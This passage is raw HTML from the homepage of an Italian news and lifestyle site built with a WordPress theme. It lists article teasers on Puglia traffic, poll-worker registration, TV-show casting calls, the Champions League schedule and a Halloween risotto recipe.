 href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale"></a> <img width="640" height="395" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="viabilita puglia neve traffico" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" data-sizes="auto" data-eio-rwidth="641" data-eio-rheight="396" /><noscript><img width="640" height="395" src="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg" class="attachment-large size-large wp-post-image" alt="viabilita puglia neve traffico" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico.jpg 641w, https://lagazzettadigitale.it/wp-content/uploads/2017/01/viabilita-puglia-neve-traffico-300x185.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/" aria-label="Viabilità su strade e autostrade | Il traffico in tempo reale">Viabilità su strade e autostrade | Il traffico in tempo reale</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2017/01/"> 9 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città"></a> <img width="640" height="384" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="iscrizione albo degli scrutatori puglia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="706" data-eio-rheight="424" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg" class="attachment-large size-large wp-post-image" alt="iscrizione albo degli scrutatori puglia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia.jpg 706w, https://lagazzettadigitale.it/wp-content/uploads/2016/11/iscrizione-albo-degli-scrutatori-puglia-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/" aria-label="Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città">Iscrizione Albo degli scrutatori Puglia | Vademecum per ogni città</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/11/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/iscrizione-albo-degli-scrutatori-puglia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare"></a> <img width="640" height="369" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="prodotti sottomarca e discount" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" data-sizes="auto" data-eio-rwidth="809" data-eio-rheight="467" /><noscript><img width="640" height="369" src="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg" class="attachment-large size-large wp-post-image" alt="prodotti sottomarca e discount" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare.jpg 809w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2016/03/prodotti-sottomarca-e-discount-falsi-miti-sfatare-800x462.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/" aria-label="Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare">Prodotti sottomarca e discount | I tanti FALSI MITI da sfatare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2016/03/"> 2 September 2021 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/prodotti-sottomarca-e-discount-falsi-miti-sfatare/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div><div class="af-main-navcontrols af-slick-navcontrols"></div></div></div><div class="chromenews-customizer aft-banner-editor-picks col-3 pad"><div class="af-main-banner-thumb-posts"><div class="section-wrapper"><div class="small-grid-style clearfix"><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20"></a> <img width="640" height="384" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="vincitore ballando con le stelle 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" data-sizes="auto" data-eio-rwidth="676" data-eio-rheight="406" /><noscript><img width="640" height="384" src="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="vincitore ballando con le stelle 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025.jpg 676w, https://lagazzettadigitale.it/wp-content/uploads/2025/12/vincitore-ballando-con-le-stelle-2025-300x180.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/" aria-label="Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20">Vincitore Ballando con le Stelle 2025 | Chi ha vinto l&#8217;edizione 20</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/vincitore-ballando-con-le-stelle-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="af-sec-post"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match"></a> <img width="640" height="427" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="calendario champions league 2025 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" data-sizes="auto" data-eio-rwidth="768" data-eio-rheight="512" /><noscript><img width="640" height="427" src="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="calendario champions league 2025 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-768x512.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026-300x200.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2025/08/calendario-champions-league-2025-2026.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/" aria-label="Calendario Champions League 2025 2026 | Date e orari dei match">Calendario Champions League 2025 2026 | Date e orari dei match</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/calendario-champions-league-2025-2026/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div></div></div></div><div class="aft-trending-part aft-banner-trending col-1 pad"><div class="chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 "> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">CASTING DI TENDENZA</span> <span class="heading-line-after"></span></h2></div><div class="full-wid-resp"><div class="slick-wrapper banner-vertical-slider af-widget-carousel" data-slick='{"autoplay":true,"autoplaySpeed":9000}'><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come diventare un inviato di striscia" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come diventare un inviato di striscia" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/09/come-diventare-un-inviato-di-striscia.jpg 669w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">1</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/" aria-label="Come diventare inviato di Striscia la Notizia | Candidati ora !">Come diventare inviato di Striscia la Notizia | Candidati ora !</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-diventare-inviato-di-striscia/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora"></a> <img width="300" height="169" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a chissa chi e" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img width="300" height="169" src="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a chissa chi e" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-300x169.jpeg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-1024x576.jpeg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e-768x432.jpeg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/08/come-partecipare-a-chissa-chi-e.jpeg 1200w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">2</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/" aria-label="Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora">Come partecipare a Chissà chi è | Aperti i casting, iscriviti ora</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-chissa-chi-e/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione"></a> <img width="300" height="167" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting affari tuoi" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="167" /><noscript><img width="300" height="167" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg" class="attachment-medium size-medium wp-post-image" alt="casting affari tuoi" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi-300x167.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-affari-tuoi.jpg 733w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">3</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/" aria-label="Casting Affari tuoi 2026 | Come partecipare alla nuova edizione">Casting Affari tuoi 2026 | Come partecipare alla nuova edizione</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-affari-tuoi/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni"></a> <img width="300" height="163" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="casting la ruota della fortuna" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="163" /><noscript><img width="300" height="163" src="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg" class="attachment-medium size-medium wp-post-image" alt="casting la ruota della fortuna" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna-300x163.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/06/casting-la-ruota-della-fortuna.jpg 652w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">4</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/" aria-label="Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni">Casting La Ruota della Fortuna 2026 | Partecipa alle selezioni</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/casting-la-ruota-della-fortuna/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti"></a> <img width="300" height="157" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="Come partecipare all&#039;Eredità" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="157" /><noscript><img width="300" height="157" src="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Come partecipare all&#039;Eredità" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-300x157.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-1024x538.jpg 1024w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita-768x403.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2024/01/come-partecipare-all-eredita.jpg 1042w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">5</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/" aria-label="Come partecipare all&#8217;Eredità 2026 | Casting aperti">Come partecipare all&#8217;Eredità 2026 | Casting aperti</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-all-eredita/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!"></a> <img width="300" height="173" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare a italia s got talent" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="173" /><noscript><img width="300" height="173" src="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare a italia s got talent" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-300x173.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent-768x443.jpg 768w, https://lagazzettadigitale.it/wp-content/uploads/2018/03/come-partecipare-a-italia-s-got-talent.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">6</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/" aria-label="Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!">Come partecipare a Italia&#8217;s Got Talent 2026 | Iscriviti ai casting ora!</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-a-italia-s-got-talent/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 9 </span> </a> </span> </span></div></div></div></div></div></div><div class="slick-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove"></a> <img width="300" height="180" src="[data-uri]" class="attachment-medium size-medium wp-post-image lazyload" alt="come partecipare alla corrida" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="180" /><noscript><img width="300" height="180" src="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg" class="attachment-medium size-medium wp-post-image" alt="come partecipare alla corrida" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida-300x180.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2017/12/come-partecipare-alla-corrida.jpg 638w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" data-eio="l" /></noscript> <span class="trending-no">7</span></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/" aria-label="Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove">Come partecipare alla Corrida 2026 | Amadeus ti aspetta su Nove</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/come-partecipare-alla-corrida/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div></div></div></div><div class="af-trending-navcontrols af-slick-navcontrols"></div></div></div></div></div></div></div></section><div class="aft-frontpage-feature-section-wrapper"><section class="aft-blocks af-main-banner-featured-posts"><div class="container-wrapper"><div class="af-main-banner-featured-posts featured-posts chromenews-customizer"><div class="af-title-subtitle-wrap"><h2 class="widget-title header-after1 category-color-1"> <span class="heading-line-before"></span> <span class="sub-heading-line"></span> <span class="heading-line">RICETTE</span> <span class="heading-line-after"></span></h2></div><div class="section-wrapper af-widget-body"><div class="af-container-row clearfix"><div class="col-3 pad float-l trending-posts-item"><div class="aft-trending-posts list-part af-sec-post"><div class="af-double-column list-style clearfix aft-list-show-image has-post-image"><div class="read-single color-pad"><div class="col-3 float-l pos-rel read-img read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre"></a> <img width="558" height="350" src="[data-uri]" class="attachment-medium_large size-medium_large wp-post-image lazyload" alt="risotto halloween delle streghe" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="350" /><noscript><img width="558" height="350" src="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="risotto halloween delle streghe" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe.jpg 558w, https://lagazzettadigitale.it/wp-content/uploads/2018/10/risotto-halloween-delle-streghe-300x188.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" loading="lazy" data-eio="l" /></noscript></div><div class="col-66 float-l pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/risotto-halloween-delle-streghe/" aria-label="Risotto Halloween delle streghe | Piatto da paura per il 31 ottobre">Risotto 